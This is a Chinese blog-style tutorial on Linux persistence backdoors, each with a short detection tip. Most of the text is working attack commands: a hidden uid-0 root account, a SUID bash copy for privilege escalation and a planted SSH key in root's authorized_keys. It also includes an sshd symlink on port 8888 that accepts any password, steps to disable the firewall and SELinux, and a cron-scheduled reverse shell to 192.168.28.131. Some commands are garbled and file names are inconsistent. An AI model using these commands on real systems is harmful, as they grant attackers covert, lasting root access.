社区微信群开通啦,扫一扫抢先加入社区官方微信群

社区微信群

社区微信群开通啦,扫一扫抢先加入社区官方微信群

社区微信群

创建一个用户名chaosec,密码为123456的普通用户



useradd -p `openssl passwd -1 -salt 'salt' 123456` chao1



useradd -p方法 `` 是用来存放可执行的系统命令,“$()”也可以存放命令执行语句

useradd -p方法 `` 是用来存放可执行的系统命令,“$()”也可以存放命令执行语句

useradd -p "$(openssl passwd -1 123456)" chao2



chpasswd方法

chpasswd方法

useradd chao4;echo 'chao4:123456'|chpasswd



echo -e方法

echo -e方法

useradd chao5;echo -e "123456n123456n" |passwd chao5



2.添加root用户

2.添加root用户

useradd -p `openssl passwd -1 -salt 'salt' 123456` guest -o -u 0 -g root -G root -s /bin/bash -d /home/test



3.可疑用户排查(awk,sed安全运维使用的比较多)

3.可疑用户排查(awk,sed安全运维使用的比较多)

查询特权用户特权用户(uid为0)

awk -F: '$3==0{print $1}' /etc/passw



## 查询可以远程登录的账号信息

## 查询可以远程登录的账号信息

awk '/$1|$6/{print $1}' /etc/shadow



除root账号外,其他账号是否存在sudo权限。如非管理需要,普通账号应删除duo权限

除root账号外,其他账号是否存在sudo权限。如非管理需要,普通账号应删除duo权限

more /etc/sudoers |grep -v "^#|^$" |grep "ALL=(ALL)"



首先我们模拟一个拿到root 权限的shell

然后将他的/bin/bash文件进行复制到/tmp/shell并且赋予权限

cp /bin/bash /tmp/shell

chmod u+s /tmp/shell //注意:tmp文件夹下边的东西是开机就会删除的



之后再创建一个普通用户

之后再创建一个普通用户 切换这个普通用户

切换这个普通用户

进行提权

/tmp/shell -p

排查技巧:

排查技巧:

在Linux中查找SUID设置的文件 find . -perm /4000 # 在Linux中查找使用SGID设置的文件 find . -perm /2000 # 取消s权限 chmod u-s /tmp/shell



介绍描述:

在客户端上生成一对公私钥,然后把公钥放到服务器上(~/.ssh/authorized_keys),保留私钥。当ssh登录时,ssh程序会发送私钥去和服务器上的公钥做匹配。如果匹配成功就可以登录了。

首先在windows中

生成一对公私钥(三次回车即可)

ssh-keygen -t rsa



公钥路径:C:Users27843/.ssh/id_rsa.pub.

公钥路径:C:Users27843/.ssh/id_rsa.pub.

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC/PFmrMbInWtZX2hbGPSTETtWjZ3WLyGYOd+O6ytRfKWAy1VcovKqifbMMuTL/+fhNep8tJ1b4nC1Qc+ZRN52QY64rpPbMPYrTTbSpYv1AScJB8bhkjns+o4OITDTHrpG5WZL8r2YJXVtwfSq2kgJUlsPPCHHwg/BjbB+btjJS0sYLxOwOtyzJg/WTKvKi9gndfLNMqn0UHUZz9JfFR+m56x/Z29LzXZzIC7Bbcpqu2JG0BwkMWD/sc4SVMF/ff+E9BNIMVoHLfJ9G9Fo0Q27CR32hqWjF7HQ8usLDGf3lwuCbvwI7Ur8dtNL9XIYzuh7GXWY8VaIRfiZxrIcrpbOf 27843@DESKTOP-019VT8P



将公钥复制下来,然后我们模拟提权成功了一个root权限的shell

我们用ssh远程连接win10连接centos客户机

之后再在root目录下创建一个

mkdir .ssh

touch authorized_keys

然后再用重定向进行将公钥写入

echo “ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC/PFmrMbInWtZX2hbGPSTETtWjZ3WLyGYOd+O6ytRfKWAy1VcovKqifbMMuTL/+fhNep8tJ1b4nC1Qc+ZRN52QY64rpPbMPYrTTbSpYv1AScJB8bhkjns+o4OITDTHrpG5WZL8r2YJXVtwfSq2kgJUlsPPCHHwg/BjbB+btjJS0sYLxOwOtyzJg/WTKvKi9gndfLNMqn0UHUZz9JfFR+m56x/Z29LzXZzIC7Bbcpqu2JG0BwkMWD/sc4SVMF/ff+E9BNIMVoHLfJ9G9Fo0Q27CR32hqWjF7HQ8usLDGf3lwuCbvwI7Ur8dtNL9XIYzuh7GXWY8VaIRfiZxrIcrpbOf 27843@DESKTOP-019VT8P” >>authorized_keys

然后退出之后验证

ssh root@192.168.43.229 描述:

描述:

其中 id_rsa为私钥,id_rsa.pub为公钥,接下来打开id_rsa.pub,将内容复制到服务器。将id_rsa.pub的内容追加到/root/.ssh/authorized_keys内,配置完成。

排查技巧:查看/root/.ssh/authorized_keys是否被修改。



ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=8888

-s :创建一个软连接

-f: 指定一个文件

-o: 输出到,

ls /tmp/su

查看是否存在这个软连接



netstat -anptu | grep 8888



然后在进行验证

ssh root@192.168.0.104 -p 8888

随便乱输就可以

操作:

首先创建一个软连接 发现创建成功

发现创建成功

我们再看一下8888端口是否开放

发现正常

将防火墙关闭

systemctl stop firewalld



关闭selinux

vim /etc/sysconfig/selinux

我们进行验证

我们进行验证

ssh root@ip -p 8888

发现可以直接输乱错密码就可以进行登录成功(不需要正确得密码)

发现可以直接输乱错密码就可以进行登录成功(不需要正确得密码)



排查技巧:进程、端口都可以发现异常, kill -s 9 PID 结束进程即可清除后门。

ps aux|grep su 或者ps aux|grep 8888

之后再用kill -9进行杀死进程

之后再用kill -9进行杀死进程





1.首先在/etc/创建一个shell脚本

vim /etc/eval.sh

写入反弹shell的脚本

#!/bin/bash

bash -i >& /dev/tcp/192.168.28.131/12345 0>&1

再赋予权限

chmod +sx /etc/evil.sh

2.再创建一个新的计划任务

第一种

crontab -e

要放到最后一行

#每一分钟执行一次



*/1 * * * * root /etc/shell.sh

按ctrl+x离开,系统会自动提示你保存不保存—》保存

保存退出,之后再重启

ctrl+w

ctrl+s 离开(保存)

上一个不可行

第二种

vim /etc/crontab

添加上

*/1 * * * * root /etc/shell.sh

3、重启计划任务

3、重启计划任务

systemctl restart crond



4.开启监听

lvvp -12345

发现成功拿到shell

发现成功拿到shell

第一种方法不可以

第二种方法可以

排查技巧:

crontab -e

参考连接

说实话没怎么懂

https://kfi.re/555.html

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!